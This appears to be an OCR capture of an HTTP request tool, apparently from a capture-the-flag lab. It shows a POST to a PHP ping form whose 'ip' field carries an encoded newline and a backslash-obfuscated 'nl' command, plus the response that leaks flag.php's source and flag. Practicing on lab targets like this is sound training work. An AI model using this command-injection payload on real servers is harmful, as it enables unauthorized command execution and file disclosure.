 Request
数据包扫描
美化
热加载
构造请求
1 POST /index.php HTTP/1.1
2 Host ? : 172.10.0.15:49154
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Content-Type: application/x-www-form-urlencoded
9
10 ip=0.0.0.0%0An\l fl\ag.php
Responses
703bytes / 78ms
美化
渲染
请输入定位响应
详情
远端地址:172.10.0.15:49154; 响应
时间:78ms; 总耗时:147ms; URL:ht
tp://172.10.0.15:49154/index...
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May 2024 08:29:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Type: text/html
7 Content-Length: 703
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>Ping</title>
14 </head>
15 <body>
16
17 <form method="post">
18 输入您想要ping的ip地址：
19 <input id="ip" type="text" name="ip"/>
20 <input type="submit" value="ping"/>
21 </form>
22
23 <div id="res">
24 PING 0.0.0.0 (127.0.0.1) 56(84) bytes of data.<br>64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.
029 ms<br><br>--- 0.0.0.0 ping statistics ---<br>1 packets transmitted, 1 received, 0% packet loss,
time 0ms<br>rtt min/avg/max/mdev = 0.029/0.029/0.029/0.000 ms<br> 1→&lt;?php<br> 2→ echo &
quot;Hacker! GO OUT!!!!&quot;;<br> 3→ $flag=&quot;
f3xb4po7ll1aruc3dnkfavo0begf393fb804a41c367C2siZDPqY6KRhufAkvkid&quot;;<br></div>
25
26 </body>
27 </html>